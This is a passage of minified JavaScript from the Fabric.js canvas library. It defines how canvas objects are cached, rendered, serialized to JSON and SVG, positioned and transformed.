0,inverted:!1,absolutePositioned:!1,initialize:function(e){e&&this.setOptions(e)},_createCacheCanvas:function(){this._cacheProperties={},this._cacheCanvas=t.util.createCanvasElement(),this._cacheContext=this._cacheCanvas.getContext("2d"),this._updateCacheCanvas(),this.dirty=!0},_limitCacheSize:function(e){var i=t.perfLimitSizeTotal,r=e.width,n=e.height,s=t.maxCacheSideLimit,a=t.minCacheSideLimit;if(r<=s&&n<=s&&r*n<=i)return r<a&&(e.width=a),n<a&&(e.height=a),e;var o=r/n,l=t.util.limitDimsByArea(o,i),c=t.util.capValue,h=c(a,l.x,s),u=c(a,l.y,s);return r>h&&(e.zoomX/=r/h,e.width=h,e.capped=!0),n>u&&(e.zoomY/=n/u,e.height=u,e.capped=!0),e},_getCacheCanvasDimensions:function(){var e=this.getTotalObjectScaling(),t=this._getNonTransformedDimensions(),i=e.scaleX,r=e.scaleY;return{width:t.x*i+2,height:t.y*r+2,zoomX:i,zoomY:r,x:t.x,y:t.y}},_updateCacheCanvas:function(){var e=this.canvas;if(this.noScaleCache&&e&&e._currentTransform){var i=e._currentTransform.target,r=e._currentTransform.action;if(this===i&&r.slice&&"scale"===r.slice(0,5))return!1}var n,s,a=this._cacheCanvas,o=this._limitCacheSize(this._getCacheCanvasDimensions()),l=t.minCacheSideLimit,c=o.width,h=o.height,u=o.zoomX,d=o.zoomY,f=c!==this.cacheWidth||h!==this.cacheHeight,p=this.zoomX!==u||this.zoomY!==d,g=f||p,v=0,m=0,y=!1;if(f){var b=this._cacheCanvas.width,x=this._cacheCanvas.height,C=c>b||h>x;y=C||(c<.9*b||h<.9*x)&&b>l&&x>l,C&&!o.capped&&(c>l||h>l)&&(v=.1*c,m=.1*h)}return!!g&&(y?(a.width=Math.ceil(c+v),a.height=Math.ceil(h+m)):(this._cacheContext.setTransform(1,0,0,1,0,0),this._cacheContext.clearRect(0,0,a.width,a.height)),n=o.x*u/2,s=o.y*d/2,this.cacheTranslationX=Math.round(a.width/2-n)+n,this.cacheTranslationY=Math.round(a.height/2-s)+s,this.cacheWidth=c,this.cacheHeight=h,this._cacheContext.translate(this.cacheTranslationX,this.cacheTranslationY),this._cacheContext.scale(u,d),this.zoomX=u,this.zoomY=d,!0)},setOptions:function(e){this._setOptions(e),this._initGradient(e.fill,"fill"),this._initGradient(e.stroke,"stroke"),this._initClipping(e),this._initPattern(e.fill,"fill"),this._initPattern(e.stroke,"stroke")},transform:function(e){var t;t=this.group&&!this.group._transformDone?this.calcTransformMatrix():this.calcOwnMatrix(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5])},toObject:function(e){var i=t.Object.NUM_FRACTION_DIGITS,r={type:this.type,version:t.version,originX:this.originX,originY:this.originY,left:n(this.left,i),top:n(this.top,i),width:n(this.width,i),height:n(this.height,i),fill:this.fill&&this.fill.toObject?this.fill.toObject():this.fill,stroke:this.stroke&&this.stroke.toObject?this.stroke.toObject():this.stroke,strokeWidth:n(this.strokeWidth,i),strokeDashArray:this.strokeDashArray?this.strokeDashArray.concat():this.strokeDashArray,strokeLineCap:this.strokeLineCap,strokeLineJoin:this.strokeLineJoin,strokeMiterLimit:n(this.strokeMiterLimit,i),scaleX:n(this.scaleX,i),scaleY:n(this.scaleY,i),angle:n(this.angle,i),flipX:this.flipX,flipY:this.flipY,opacity:n(this.opacity,i),shadow:this.shadow&&this.shadow.toObject?this.shadow.toObject():this.shadow,visible:this.visible,clipTo:this.clipTo&&String(this.clipTo),backgroundColor:this.backgroundColor,fillRule:this.fillRule,paintFirst:this.paintFirst,globalCompositeOperation:this.globalCompositeOperation,transformMatrix:this.transformMatrix?this.transformMatrix.concat():null,skewX:n(this.skewX,i),skewY:n(this.skewY,i)};return this.clipPath&&(r.clipPath=this.clipPath.toObject(e),r.clipPath.inverted=this.clipPath.inverted,r.clipPath.absolutePositioned=this.clipPath.absolutePositioned),t.util.populateWithProperties(this,r,e),this.includeDefaultValues||(r=this._removeDefaultValues(r)),r},toDatalessObject:function(e){return this.toObject(e)},_removeDefaultValues:function(e){var i=t.util.getKlass(e.type).prototype;return i.stateProperties.forEach(function(t){e[t]===i[t]&&delete e[t],"[object Array]"===Object.prototype.toString.call(e[t])&&"[object Array]"===Object.prototype.toString.call(i[t])&&0===e[t].length&&0===i[t].length&&delete e[t]}),e},toString:function(){return"#<fabric."+s(this.type)+">"},getObjectScaling:function(){var e=this.scaleX,t=this.scaleY;if(this.group){var i=this.group.getObjectScaling();e*=i.scaleX,t*=i.scaleY}return{scaleX:e,scaleY:t}},getTotalObjectScaling:function(){var e=this.getObjectScaling(),t=e.scaleX,i=e.scaleY;if(this.canvas){var r=this.canvas.getZoom(),n=this.canvas.getRetinaScaling();t*=r*n,i*=r*n}return{scaleX:t,scaleY:i}},getObjectOpacity:function(){var e=this.opacity;return this.group&&(e*=this.group.getObjectOpacity()),e},_set:function(e,i){var r="scaleX"===e||"scaleY"===e,n=this[e]!==i,s=!1;return r&&(i=this._constrainScale(i)),"scaleX"===e&&i<0?(this.flipX=!this.flipX,i*=-1):"scaleY"===e&&i<0?(this.flipY=!this.flipY,i*=-1):"shadow"!==e||!i||i instanceof t.Shadow?"dirty"===e&&this.group&&this.group.set("dirty",i):i=new t.Shadow(i),this[e]=i,n&&(s=this.group&&this.group.isOnACache(),this.cacheProperties.indexOf(e)>-1?(this.dirty=!0,s&&this.group.set("dirty",!0)):s&&this.stateProperties.indexOf(e)>-1&&this.group.set("dirty",!0)),this},setOnGroup:function(){},getViewportTransform:function(){return this.canvas&&this.canvas.viewportTransform?this.canvas.viewportTransform:t.iMatrix.concat()},isNotVisible:function(){return 0===this.opacity||0===this.width&&0===this.height||!this.visible},render:function(e){this.isNotVisible()||this.canvas&&this.canvas.skipOffscreen&&!this.group&&!this.isOnScreen()||(e.save(),this._setupCompositeOperation(e),this.drawSelectionBackground(e),this.transform(e),this._setOpacity(e),this._setShadow(e,this),this.transformMatrix&&e.transform.apply(e,this.transformMatrix),this.clipTo&&t.util.clipContext(this,e),this.shouldCache()?(this.renderCache(),this.drawCacheOnCanvas(e)):(this._removeCacheCanvas(),this.dirty=!1,this.drawObject(e),this.objectCaching&&this.statefullCache&&this.saveState({propertySet:"cacheProperties"})),this.clipTo&&e.restore(),e.restore())},renderCache:function(e){e=e||{},this._cacheCanvas||this._createCacheCanvas(),this.isCacheDirty()&&(this.statefullCache&&this.saveState({propertySet:"cacheProperties"}),this.drawObject(this._cacheContext,e.forClipping),this.dirty=!1)},_removeCacheCanvas:function(){this._cacheCanvas=null,this.cacheWidth=0,this.cacheHeight=0},needsItsOwnCache:function(){return"stroke"===this.paintFirst&&"object"==typeof this.shadow||!!this.clipPath},shouldCache:function(){return this.ownCaching=this.objectCaching&&(!this.group||this.needsItsOwnCache()||!this.group.isOnACache()),this.ownCaching},willDrawShadow:function(){return!!this.shadow&&(0!==this.shadow.offsetX||0!==this.shadow.offsetY)},drawClipPathOnCache:function(e){var i=this.clipPath;if(e.save(),i.inverted?e.globalCompositeOperation="destination-out":e.globalCompositeOperation="destination-in",i.absolutePositioned){var r=t.util.invertTransform(this.calcTransformMatrix());e.transform(r[0],r[1],r[2],r[3],r[4],r[5])}i.transform(e),e.scale(1/i.zoomX,1/i.zoomY),e.drawImage(i._cacheCanvas,-i.cacheTranslationX,-i.cacheTranslationY),e.restore()},drawObject:function(e,t){t?this._setClippingProperties(e):(this._renderBackground(e),this._setStrokeStyles(e,this),this._setFillStyles(e,this)),this._render(e),this._drawClipPath(e)},_drawClipPath:function(e){var t=this.clipPath;t&&(t.canvas=this.canvas,t.shouldCache(),t._transformDone=!0,t.renderCache({forClipping:!0}),this.drawClipPathOnCache(e))},drawCacheOnCanvas:function(e){e.scale(1/this.zoomX,1/this.zoomY),e.drawImage(this._cacheCanvas,-this.cacheTranslationX,-this.cacheTranslationY)},isCacheDirty:function(e){if(this.isNotVisible())return!1;if(this._cacheCanvas&&!e&&this._updateCacheCanvas())return!0;if(this.dirty||this.clipPath&&this.clipPath.absolutePositioned||this.statefullCache&&this.hasStateChanged("cacheProperties")){if(this._cacheCanvas&&!e){var t=this.cacheWidth/this.zoomX,i=this.cacheHeight/this.zoomY;this._cacheContext.clearRect(-t/2,-i/2,t,i)}return!0}return!1},_renderBackground:function(e){if(this.backgroundColor){var t=this._getNonTransformedDimensions();e.fillStyle=this.backgroundColor,e.fillRect(-t.x/2,-t.y/2,t.x,t.y),this._removeShadow(e)}},_setOpacity:function(e){this.group&&!this.group._transformDone?e.globalAlpha=this.getObjectOpacity():e.globalAlpha*=this.opacity},_setStrokeStyles:function(e,t){t.stroke&&(e.lineWidth=t.strokeWidth,e.lineCap=t.strokeLineCap,e.lineJoin=t.strokeLineJoin,e.miterLimit=t.strokeMiterLimit,e.strokeStyle=t.stroke.toLive?t.stroke.toLive(e,this):t.stroke)},_setFillStyles:function(e,t){t.fill&&(e.fillStyle=t.fill.toLive?t.fill.toLive(e,this):t.fill)},_setClippingProperties:function(e){e.globalAlpha=1,e.strokeStyle="transparent",e.fillStyle="#000000"},_setLineDash:function(e,t,i){t&&(1&t.length&&t.push.apply(t,t),o?e.setLineDash(t):i&&i(e))},_renderControls:function(e,i){var r,n,s,o=this.getViewportTransform(),l=this.calcTransformMatrix();n=void 0!==(i=i||{}).hasBorders?i.hasBorders:this.hasBorders,s=void 0!==i.hasControls?i.hasControls:this.hasControls,l=t.util.multiplyTransformMatrices(o,l),r=t.util.qrDecompose(l),e.save(),e.translate(r.translateX,r.translateY),e.lineWidth=1*this.borderScaleFactor,this.group||(e.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1),i.forActiveSelection?(e.rotate(a(r.angle)),n&&this.drawBordersInGroup(e,r,i)):(e.rotate(a(this.angle)),n&&this.drawBorders(e,i)),s&&this.drawControls(e,i),e.restore()},_setShadow:function(e){if(this.shadow){var i=this.canvas&&this.canvas.viewportTransform[0]||1,r=this.canvas&&this.canvas.viewportTransform[3]||1,n=this.getObjectScaling();this.canvas&&this.canvas._isRetinaScaling()&&(i*=t.devicePixelRatio,r*=t.devicePixelRatio),e.shadowColor=this.shadow.color,e.shadowBlur=this.shadow.blur*t.browserShadowBlurConstant*(i+r)*(n.scaleX+n.scaleY)/4,e.shadowOffsetX=this.shadow.offsetX*i*n.scaleX,e.shadowOffsetY=this.shadow.offsetY*r*n.scaleY}},_removeShadow:function(e){this.shadow&&(e.shadowColor="",e.shadowBlur=e.shadowOffsetX=e.shadowOffsetY=0)},_applyPatternGradientTransform:function(e,t){if(!t||!t.toLive)return{offsetX:0,offsetY:0};var i=t.gradientTransform||t.patternTransform,r=-this.width/2+t.offsetX||0,n=-this.height/2+t.offsetY||0;return e.translate(r,n),i&&e.transform(i[0],i[1],i[2],i[3],i[4],i[5]),{offsetX:r,offsetY:n}},_renderPaintInOrder:function(e){"stroke"===this.paintFirst?(this._renderStroke(e),this._renderFill(e)):(this._renderFill(e),this._renderStroke(e))},_renderFill:function(e){this.fill&&(e.save(),this._applyPatternGradientTransform(e,this.fill),"evenodd"===this.fillRule?e.fill("evenodd"):e.fill(),e.restore())},_renderStroke:function(e){this.stroke&&0!==this.strokeWidth&&(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(e),e.save(),this._setLineDash(e,this.strokeDashArray,this._renderDashedStroke),this._applyPatternGradientTransform(e,this.stroke),e.stroke(),e.restore())},_findCenterFromElement:function(){return{x:this.left+this.width/2,y:this.top+this.height/2}},_assignTransformMatrixProps:function(){if(this.transformMatrix){var e=t.util.qrDecompose(this.transformMatrix);this.flipX=!1,this.flipY=!1,this.set("scaleX",e.scaleX),this.set("scaleY",e.scaleY),this.angle=e.angle,this.skewX=e.skewX,this.skewY=0}},_removeTransformMatrix:function(e){var i=this._findCenterFromElement();this.transformMatrix&&(this._assignTransformMatrixProps(),i=t.util.transformPoint(i,this.transformMatrix)),this.transformMatrix=null,e&&(this.scaleX*=e.scaleX,this.scaleY*=e.scaleY,this.cropX=e.cropX,this.cropY=e.cropY,i.x+=e.offsetLeft,i.y+=e.offsetTop,this.width=e.width,this.height=e.height),this.setPositionByOrigin(i,"center","center")},clone:function(e,i){var r=this.toObject(i);this.constructor.fromObject?this.constructor.fromObject(r,e):t.Object._fromObject("Object",r,e)},cloneAsImage:function(e,i){var r=this.toDataURL(i);return t.util.loadImage(r,function(i){e&&e(new t.Image(i))}),this},toDataURL:function(e){e||(e={});var i=t.util,r=i.saveObjectTransform(this),n=this.shadow,s=Math.abs;e.withoutTransform&&i.resetObjectTransform(this),e.withoutShadow&&(this.shadow=null);var a,o,l=t.util.createCanvasElement(),c=this.getBoundingRect(!0,!0),h=this.shadow,u={x:0,y:0};h&&(o=h.blur,a=this.getObjectScaling(),u.x=2*Math.round((s(h.offsetX)+o)*s(a.scaleX)),u.y=2*Math.round((s(h.offsetY)+o)*s(a.scaleY))),l.width=c.width+u.x,l.height=c.height+u.y,l.width+=l.width%2?2-l.width%2:0,l.height+=l.height%2?2-l.height%2:0;var d=new t.StaticCanvas(l,{enableRetinaScaling:e.enableRetinaScaling,renderOnAddRemove:!1,skipOffscreen:!1});"jpeg"===e.format&&(d.backgroundColor="#fff"),this.setPositionByOrigin(new t.Point(d.width/2,d.height/2),"center","center");var f=this.canvas;d.add(this);var p=d.toDataURL(e);return this.shadow=n,this.set(r).setCoords(),this.canvas=f,d._objects=[],d.dispose(),d=null,p},isType:function(e){return this.type===e},complexity:function(){return 1},toJSON:function(e){return this.toObject(e)},setGradient:function(e,i){i||(i={});var r={colorStops:[]};return r.type=i.type||(i.r1||i.r2?"radial":"linear"),r.coords={x1:i.x1,y1:i.y1,x2:i.x2,y2:i.y2},(i.r1||i.r2)&&(r.coords.r1=i.r1,r.coords.r2=i.r2),r.gradientTransform=i.gradientTransform,t.Gradient.prototype.addColorStop.call(r,i.colorStops),this.set(e,t.Gradient.forObject(this,r))},setPatternFill:function(e,i){return this.set("fill",new t.Pattern(e,i))},setShadow:function(e){return this.set("shadow",e?new t.Shadow(e):null)},setColor:function(e){return this.set("fill",e),this},rotate:function(e){var t=("center"!==this.originX||"center"!==this.originY)&&this.centeredRotation;return t&&this._setOriginToCenter(),this.set("angle",e),t&&this._resetOrigin(),this},centerH:function(){return this.canvas&&this.canvas.centerObjectH(this),this},viewportCenterH:function(){return this.canvas&&this.canvas.viewportCenterObjectH(this),this},centerV:function(){return this.canvas&&this.canvas.centerObjectV(this),this},viewportCenterV:function(){return this.canvas&&this.canvas.viewportCenterObjectV(this),this},center:function(){return this.canvas&&this.canvas.centerObject(this),this},viewportCenter:function(){return this.canvas&&this.canvas.viewportCenterObject(this),this},getLocalPointer:function(e,i){i=i||this.canvas.getPointer(e);var r=new t.Point(i.x,i.y),n=this._getLeftTopCoords();return this.angle&&(r=t.util.rotatePoint(r,n,a(-this.angle))),{x:r.x-n.x,y:r.y-n.y}},_setupCompositeOperation:function(e){this.globalCompositeOperation&&(e.globalCompositeOperation=this.globalCompositeOperation)}}),t.util.createAccessors&&t.util.createAccessors(t.Object),i(t.Object.prototype,t.Observable),t.Object.NUM_FRACTION_DIGITS=2,t.Object._fromObject=function(e,i,n,s){var a=t[e];i=r(i,!0),t.util.enlivenPatterns([i.fill,i.stroke],function(e){void 0!==e[0]&&(i.fill=e[0]),void 0!==e[1]&&(i.stroke=e[1]),t.util.enlivenObjects([i.clipPath],function(e){i.clipPath=e[0];var t=s?new a(i[s],i):new a(i);n&&n(t)})})},t.Object.__uid=0)}("undefined"!=typeof exports?exports:this),function(){var e=fabric.util.degreesToRadians,t={left:-.5,center:0,right:.5},i={top:-.5,center:0,bottom:.5};fabric.util.object.extend(fabric.Object.prototype,{translateToGivenOrigin:function(e,r,n,s,a){var o,l,c,h=e.x,u=e.y;return"string"==typeof r?r=t[r]:r-=.5,"string"==typeof s?s=t[s]:s-=.5,"string"==typeof n?n=i[n]:n-=.5,"string"==typeof a?a=i[a]:a-=.5,l=a-n,((o=s-r)||l)&&(c=this._getTransformedDimensions(),h=e.x+o*c.x,u=e.y+l*c.y),new fabric.Point(h,u)},translateToCenterPoint:function(t,i,r){var n=this.translateToGivenOrigin(t,i,r,"center","center");return this.angle?fabric.util.rotatePoint(n,t,e(this.angle)):n},translateToOriginPoint:function(t,i,r){var n=this.translateToGivenOrigin(t,"center","center",i,r);return this.angle?fabric.util.rotatePoint(n,t,e(this.angle)):n},getCenterPoint:function(){var e=new fabric.Point(this.left,this.top);return this.translateToCenterPoint(e,this.originX,this.originY)},getPointByOrigin:function(e,t){var i=this.getCenterPoint();return this.translateToOriginPoint(i,e,t)},toLocalPoint:function(t,i,r){var n,s,a=this.getCenterPoint();return n=void 0!==i&&void 0!==r?this.translateToGivenOrigin(a,"center","center",i,r):new fabric.Point(this.left,this.top),s=new fabric.Point(t.x,t.y),this.angle&&(s=fabric.util.rotatePoint(s,a,-e(this.angle))),s.subtractEquals(n)},setPositionByOrigin:function(e,t,i){var r=this.translateToCenterPoint(e,t,i),n=this.translateToOriginPoint(r,this.originX,this.originY);this.set("left",n.x),this.set("top",n.y)},adjustPosition:function(i){var r,n,s=e(this.angle),a=this.getScaledWidth(),o=fabric.util.cos(s)*a,l=fabric.util.sin(s)*a;r="string"==typeof this.originX?t[this.originX]:this.originX-.5,n="string"==typeof i?t[i]:i-.5,this.left+=o*(n-r),this.top+=l*(n-r),this.setCoords(),this.originX=i},_setOriginToCenter:function(){this._originalOriginX=this.originX,this._originalOriginY=this.originY;var e=this.getCenterPoint();this.originX="center",this.originY="center",this.left=e.x,this.top=e.y},_resetOrigin:function(){var e=this.translateToOriginPoint(this.getCenterPoint(),this._originalOriginX,this._originalOriginY);this.originX=this._originalOriginX,this.originY=this._originalOriginY,this.left=e.x,this.top=e.y,this._originalOriginX=null,this._originalOriginY=null},_getLeftTopCoords:function(){return this.translateToOriginPoint(this.getCenterPoint(),"left","top")}})}(),function(){var e=fabric.util.degreesToRadians,t=fabric.util.multiplyTransformMatrices,i=fabric.util.transformPoint;fabric.util.object.extend(fabric.Object.prototype,{oCoords:null,aCoords:null,ownMatrixCache:null,matrixCache:null,getCoords:function(e,t){this.oCoords||this.setCoords();var i=e?this.aCoords:this.oCoords;return function(e){return[new fabric.Point(e.tl.x,e.tl.y),new fabric.Point(e.tr.x,e.tr.y),new fabric.Point(e.br.x,e.br.y),new fabric.Point(e.bl.x,e.bl.y)]}(t?this.calcCoords(e):i)},intersectsWithRect:function(e,t,i,r){var n=this.getCoords(i,r);return"Intersection"===fabric.Intersection.intersectPolygonRectangle(n,e,t).status},intersectsWithObject:function(e,t,i){return"Intersection"===fabric.Intersection.intersectPolygonPolygon(this.getCoords(t,i),e.getCoords(t,i)).status||e.isContainedWithinObject(this,t,i)||this.isContainedWithinObject(e,t,i)},isContainedWithinObject:function(e,t,i){for(var r=this.getCoords(t,i),n=0,s=e._getImageLines(i?e.calcCoords(t):t?e.aCoords:e.oCoords);n<4;n++)if(!e.containsPoint(r[n],s))return!1;return!0},isContainedWithinRect:function(e,t,i,r){var n=this.getBoundingRect(i,r);return n.left>=e.x&&n.left+n.width<=t.x&&n.top>=e.y&&n.top+n.height<=t.y},containsPoint:function(e,t,i,r){t=t||this._getImageLines(r?this.calcCoords(i):i?this.aCoords:this.oCoords);var n=this._findCrossPoints(e,t);return 0!==n&&n%2==1},isOnScreen:function(e){if(!this.canvas)return!1;for(var t,i=this.canvas.vptCoords.tl,r=this.canvas.vptCoords.br,n=this.getCoords(!0,e),s=0;s<4;s++)if((t=n[s]).x<=r.x&&t.x>=i.x&&t.y<=r.y&&t.y>=i.y)return!0;return!!this.intersectsWithRect(i,r,!0,e)||this._containsCenterOfCanvas(i,r,e)},_containsCenterOfCanvas:function(e,t,i){var r={x:(e.x+t.x)/2,y:(e.y+t.y)/2};return!!this.containsPoint(r,null,!0,i)},isPartiallyOnScreen:function(e){if(!this.canvas)return!1;var t=this.canvas.vptCoords.tl,i=this.canvas.vptCoords.br;return!!this.intersectsWithRect(t,i,!0,e)||this._containsCenterOfCanvas(t,i,e)},_getImageLines:function(e){return{topline:{o:e.tl,d:e.tr},rightline:{o:e.tr,d:e.br},bottomline:{o:e.br,d:e.bl},leftline:{o:e.bl,d:e.tl}}},_findCrossPoints:function(e,t){var i,r,n,s=0;for(var a in t)if(!((n=t[a]).o.y<e.y&&n.d.y<e.y||n.o.y>=e.y&&n.d.y>=e.y||(n.o.x===n.d.x&&n.o.x>=e.x?r=n.o.x:(0,i=(n.d.y-n.o.y)/(n.d.x-n.o.x),r=-(e.y-0*e.x-(n.o.y-i*n.o.x))/(0-i)),r>=e.x&&(s+=1),2!==s)))break;return s},getBoundingRect:function(e,t){var i=this.getCoords(e,t);return fabric.util.makeBoundingBoxFromPoints(i)},getScaledWidth:function(){return this._getTransformedDimensions().x},getScaledHeight:function(){return this._getTransformedDimensions().y},_constrainScale:function(e){return Math.abs(e)<this.minScaleLimit?e<0?-this.minScaleLimit:this.minScaleLimit:0===e?1e-4:e},scale:function(e){return this._set("scaleX",e),this._set("scaleY",e),this.setCoords()},scaleToWidth:function(e,t){var i=this.getBoundingRect(t).width/this.getScaledWidth();return this.scale(e/this.width/i)},scaleToHeight:function(e,t){var i=this.getBoundingRect(t).height/this.getScaledHeight();return this.scale(e/this.height/i)},calcCoords:function(r){var n=this._calcRotateMatrix(),s=this._calcTranslateMatrix(),a=t(s,n),o=this.getViewportTransform(),l=r?a:t(o,a),c=this._getTransformedDimensions(),h=c.x/2,u=c.y/2,d=i({x:-h,y:-u},l),f=i({x:h,y:-u},l),p=i({x:-h,y:u},l),g=i({x:h,y:u},l);if(!r){var v=this.padding,m=e(this.angle),y=fabric.util.cos(m),b=fabric.util.sin(m),x=y*v,C=b*v,w=x+C,_=x-C;v&&(d.x-=_,d.y-=w,f.x+=w,f.y-=_,p.x-=w,p.y+=_,g.x+=_,g.y+=w);var S=new fabric.Point((d.x+p.x)/2,(d.y+p.y)/2),T=new fabric.Point((f.x+d.x)/2,(f.y+d.y)/2),E=new fabric.Point((g.x+f.x)/2,(g.y+f.y)/2),O=new fabric.Point((g.x+p.x)/2,(g.y+p.y)/2),k=new fabric.Point(T.x+b*this.rotatingPointOffset,T.y-y*this.rotatingPointOffset)}var P={tl:d,tr:f,br:g,bl:p};return r||(P.ml=S,P.mt=T,P.mr=E,P.mb=O,P.mtr=k),P},setCoords:function(e,t){return this.oCoords=this.calcCoords(e),t||(this.aCoords=this.calcCoords(!0)),e||this._setCornerCoords&&this._setCornerCoords(),this},_calcRotateMatrix:function(){if(this.angle){var t=e(this.angle),i=fabric.util.cos(t),r=fabric.util.sin(t);return[i,r,-r,i,0,0]}return fabric.iMatrix.concat()},_calcTranslateMatrix:function(){var e=this.getCenterPoint();return[1,0,0,1,e.x,e.y]},transformMatrixKey:function(e){var t="";return!e&&this.group&&(t=this.group.transformMatrixKey(e)+"_"),t+this.top+"_"+this.left+"_"+this.scaleX+"_"+this.scaleY+"_"+this.skewX+"_"+this.skewY+"_"+this.angle+"_"+this.originX+"_"+this.originY+"_"+this.width+"_"+this.height+"_"+this.strokeWidth+this.flipX+this.flipY},calcTransformMatrix:function(e){if(e)return this.calcOwnMatrix();var i=this.transformMatrixKey(),r=this.matrixCache||(this.matrixCache={});if(r.key===i)return r.value;var n=this.calcOwnMatrix();return this.group&&(n=t(this.group.calcTransformMatrix(),n)),r.key=i,r.value=n,n},calcOwnMatrix:function(){var e=this.transformMatrixKey(!0),i=this.ownMatrixCache||(this.ownMatrixCache={});if(i.key===e)return i.value;var r,n=this._calcTranslateMatrix(),s=this._calcDimensionsTransformMatrix(this.skewX,this.skewY,!0);return this.angle&&(r=this._calcRotateMatrix(),n=t(n,r)),n=t(n,s),i.key=e,i.value=n,n},_calcDimensionsTransformMatrix:function(i,r,n){var s,a=[this.scaleX*(n&&this.flipX?-1:1),0,0,this.scaleY*(n&&this.flipY?-1:1),0,0];return i&&(s=[1,0,Math.tan(e(i)),1],a=t(a,s,!0)),r&&(s=[1,Math.tan(e(r)),0,1],a=t(a,s,!0)),a},_getNonTransformedDimensions:function(){var e=this.strokeWidth;return{x:this.width+e,y:this.height+e}},_getTransformedDimensions:function(e,t){void 0===e&&(e=this.skewX),void 0===t&&(t=this.skewY);var i=this._getNonTransformedDimensions();if(0===e&&0===t)return{x:i.x*this.scaleX,y:i.y*this.scaleY};var r,n,s=i.x/2,a=i.y/2,o=[{x:-s,y:-a},{x:s,y:-a},{x:-s,y:a},{x:s,y:a}],l=this._calcDimensionsTransformMatrix(e,t,!1);for(r=0;r<o.length;r++)o[r]=fabric.util.transformPoint(o[r],l);return{x:(n=fabric.util.makeBoundingBoxFromPoints(o)).width,y:n.height}},_calculateCurrentDimensions:function(){var e=this.getViewportTransform(),t=this._getTransformedDimensions();return fabric.util.transformPoint(t,e,!0).scalarAdd(2*this.padding)}})}(),fabric.util.object.extend(fabric.Object.prototype,{sendToBack:function(){return this.group?fabric.StaticCanvas.prototype.sendToBack.call(this.group,this):this.canvas.sendToBack(this),this},bringToFront:function(){return this.group?fabric.StaticCanvas.prototype.bringToFront.call(this.group,this):this.canvas.bringToFront(this),this},sendBackwards:function(e){return this.group?fabric.StaticCanvas.prototype.sendBackwards.call(this.group,this,e):this.canvas.sendBackwards(this,e),this},bringForward:function(e){return this.group?fabric.StaticCanvas.prototype.bringForward.call(this.group,this,e):this.canvas.bringForward(this,e),this},moveTo:function(e){return this.group&&"activeSelection"!==this.group.type?fabric.StaticCanvas.prototype.moveTo.call(this.group,this,e):this.canvas.moveTo(this,e),this}}),function(){function e(e,t){if(t){if(t.toLive)return e+": url(#SVGID_"+t.id+"); ";var i=new fabric.Color(t),r=e+": "+i.toRgb()+"; ",n=i.getAlpha();return 1!==n&&(r+=e+"-opacity: "+n.toString()+"; "),r}return e+": none; "}var t=fabric.util.toFixed;fabric.util.object.extend(fabric.Object.prototype,{getSvgStyles:function(t){var i=this.fillRule?this.fillRule:"nonzero",r=this.strokeWidth?this.strokeWidth:"0",n=this.strokeDashArray?this.strokeDashArray.join(" "):"none",s=this.strokeLineCap?this.strokeLineCap:"butt",a=this.strokeLineJoin?this.strokeLineJoin:"miter",o=this.strokeMiterLimit?this.strokeMiterLimit:"4",l=void 0!==this.opacity?this.opacity:"1",c=this.visible?"":" visibility: hidden;",h=t?"":this.getSvgFilter(),u=e("fill",this.fill);return[e("stroke",this.stroke),"stroke-width: ",r,"; ","stroke-dasharray: ",n,"; ","stroke-linecap: ",s,"; ","stroke-linejoin: ",a,"; ","stroke-miterlimit: ",o,"; ",u,"fill-rule: ",i,"; ","opacity: ",l,";",h,c].join("")},getSvgSpanStyles:function(t,i){var r=t.fontFamily?"font-family: "+(-1===t.fontFamily.indexOf("'")&&-1===t.fontFamily.indexOf('"')?"'"+t.fontFamily+"'":t.fontFamily)+"; ":"",n=t.strokeWidth?"stroke-width: "+t.strokeWidth+"; ":"",s=(r=r,t.fontSize?"font-size: "+t.fontSize+"px; ":""),a=t.fontStyle?"font-style: "+t.fontStyle+"; ":"",o=t.fontWeight?"font-weight: "+t.fontWeight+"; ":"",l=t.fill?e("fill",t.fill):"",c=t.stroke?e("stroke",t.stroke):"",h=this.getSvgTextDecoration(t);return h&&(h="text-decoration: "+h+"; "),[c,n,r,s,a,o,h,l,t.deltaY?"baseline-shift: "+-t.deltaY+"; ":"",i?"white-space: pre; ":""].join("")},getSvgTextDecoration:function(e){return"overline"in e||"underline"in e||"linethrough"in e?(e.overline?"overline ":"")+(e.underline?"underline ":"")+(e.linethrough?"line-through ":""):""},getSvgFilter:function(){return this.shadow?"filter: url(#SVGID_"+this.shadow.id+");":""},getSvgCommons:function(){return[this.id?'id="'+this.id+'" ':"",this.clipPath?'clip-path="url(#'+this.clipPath.clipPathId+')" ':""].join("")},getSvgTransform:function(e,i){return'transform="matrix('+(e?this.calcTransformMatrix():this.calcOwnMatrix()).map(function(e){return t(e,fabric.Object.NUM_FRACTION_DIGITS)}).join(" ")+")"+(i||"")+this.getSvgTransformMatrix()+'" '},getSvgTransformMatrix:function(){return this.transformMatrix?" matrix("+this.transformMatrix.join(" ")+")":""},_setSVGBg:function(e){if(this.backgroundColor){var i=fabric.Object.NUM_FRACTION_DIGITS;e.push("\t\t<rect ",this._getFillAttributes(this.backgroundColor),' x="',t(-this.width/2,i),'" y="',t(-this.height/2,i),'" width="',t(this.width,i),'" height="',t(this.height,i),'"></rect>\n')}},toSVG:function(e){return this._createBaseSVGMarkup(this._toSVG(),{reviver:e})},toClipPathSVG:function(e){return"\t"+this._createBaseClipPathSVGMarkup(this._toSVG(),{reviver:e})},_createBaseClipPathSVGMarkup:function(e,t){var i=(t=t||{}).reviver,r=t.additionalTransform||"",n=[this.getSvgTransform(!0,r),this.getSvgCommons()].join(""),s=e.indexOf("COMMON_PARTS");return e[s]=n,i?i(e.join("")):e.join("")},_createBaseSVGMarkup:function(e,t){var i,r,n=(t=t||{}).noStyle,s=t.withShadow,a=t.reviver,o=n?"":'style="'+this.getSvgStyles()+'" ',l=s?'style="'+this.getSvgFilter()+'" ':"",c=this.clipPath,h=this.clipPath&&this.clipPath.absolutePositioned,u=[],d=e.indexOf("COMMON_PARTS");return c&&(c.clipPathId="CLIPPATH_"+fabric.Object.__uid++,r='<clipPath id="'+c.clipPathId+'" >\n'+this.clipPath.toClipPathSVG(a)+"</clipPath>\n"),h&&u.push("<g ",l,this.getSvgCommons()," >\n"),u.push("<g ",this.getSvgTransform(!1),h?"":l+this.getSvgCommons()," >\n"),i=[o,n?"":this.addPaintOrder()," 